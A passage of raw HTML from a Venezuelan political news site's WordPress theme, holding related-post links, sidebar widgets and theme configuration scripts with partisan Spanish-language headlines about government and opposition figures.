                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697037986dd2e" data-td_block_id="td_uid_5_697037986dd2e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697037986dd2e" data-td_block_id="td_uid_5_697037986dd2e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_697037988cb7e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697037988cb7e" >
<style>
body .td_uid_8_697037988cb7e_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_697037988cb7e_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_697037988cb7e_rand .td-subcat-item a:hover,
            body .td_uid_8_697037988cb7e_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_697037988cb7e_rand .td_quote_on_blocks,
            body .td_uid_8_697037988cb7e_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_697037988cb7e_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_697037988cb7e_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_697037988cb7e_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_697037988cb7e_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_697037988cb7e_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_697037988cb7e_rand .block-title > *,
            body .td_uid_8_697037988cb7e_rand .td-trending-now-title,
            body .td_uid_8_697037988cb7e_rand .td-read-more a,
            body .td_uid_8_697037988cb7e_rand .td-weather-information:before,
            body .td_uid_8_697037988cb7e_rand .td-weather-week:before,
            body .td_uid_8_697037988cb7e_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_697037988cb7e_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_697037988cb7e_rand .td-post-category,
            body .td_uid_8_697037988cb7e_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_697037988cb7e_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_697037988cb7e_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_697037988cb7e = new tdBlock();
block_td_uid_8_697037988cb7e.id = "td_uid_8_697037988cb7e";
block_td_uid_8_697037988cb7e.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_697037988cb7e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697037988cb7e_rand","tdc_css_class_style":"td_uid_8_697037988cb7e_rand_style"}';
block_td_uid_8_697037988cb7e.td_column_number = "1";
block_td_uid_8_697037988cb7e.block_type = "td_block_7";
block_td_uid_8_697037988cb7e.post_count = "4";
block_td_uid_8_697037988cb7e.found_posts = "13730";
block_td_uid_8_697037988cb7e.header_color = "#3ca144";
block_td_uid_8_697037988cb7e.ajax_pagination_infinite_stop = "";
block_td_uid_8_697037988cb7e.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_697037988cb7e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_697037988cb7e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_697037988dd65_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697037988dd65" >
<style>
body .td_uid_9_697037988dd65_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_697037988dd65_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_697037988dd65_rand .td-subcat-item a:hover,
            body .td_uid_9_697037988dd65_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_697037988dd65_rand .td_quote_on_blocks,
            body .td_uid_9_697037988dd65_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_697037988dd65_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_697037988dd65_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_697037988dd65_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_697037988dd65_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_697037988dd65_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_697037988dd65_rand .block-title > *,
            body .td_uid_9_697037988dd65_rand .td-trending-now-title,
            body .td_uid_9_697037988dd65_rand .td-read-more a,
            body .td_uid_9_697037988dd65_rand .td-weather-information:before,
            body .td_uid_9_697037988dd65_rand .td-weather-week:before,
            body .td_uid_9_697037988dd65_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_697037988dd65_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_697037988dd65_rand .td-post-category,
            body .td_uid_9_697037988dd65_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_697037988dd65_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_697037988dd65_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_697037988dd65 = new tdBlock();
block_td_uid_9_697037988dd65.id = "td_uid_9_697037988dd65";
block_td_uid_9_697037988dd65.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_697037988dd65_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697037988dd65_rand","tdc_css_class_style":"td_uid_9_697037988dd65_rand_style"}';
block_td_uid_9_697037988dd65.td_column_number = "1";
block_td_uid_9_697037988dd65.block_type = "td_block_5";
block_td_uid_9_697037988dd65.post_count = "1";
block_td_uid_9_697037988dd65.found_posts = "4856";
block_td_uid_9_697037988dd65.header_color = "#3ca144";
block_td_uid_9_697037988dd65.ajax_pagination_infinite_stop = "";
block_td_uid_9_697037988dd65.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_697037988dd65);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_697037988dd65 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_697037988e7b5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697037988e7b5" >
<style>
body .td_uid_10_697037988e7b5_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_697037988e7b5_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_697037988e7b5_rand .td-subcat-item a:hover,
            body .td_uid_10_697037988e7b5_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_697037988e7b5_rand .td_quote_on_blocks,
            body .td_uid_10_697037988e7b5_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_697037988e7b5_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_697037988e7b5_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_697037988e7b5_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_697037988e7b5_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_697037988e7b5_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_697037988e7b5_rand .block-title > *,
            body .td_uid_10_697037988e7b5_rand .td-trending-now-title,
            body .td_uid_10_697037988e7b5_rand .td-read-more a,
            body .td_uid_10_697037988e7b5_rand .td-weather-information:before,
            body .td_uid_10_697037988e7b5_rand .td-weather-week:before,
            body .td_uid_10_697037988e7b5_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_697037988e7b5_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_697037988e7b5_rand .td-post-category,
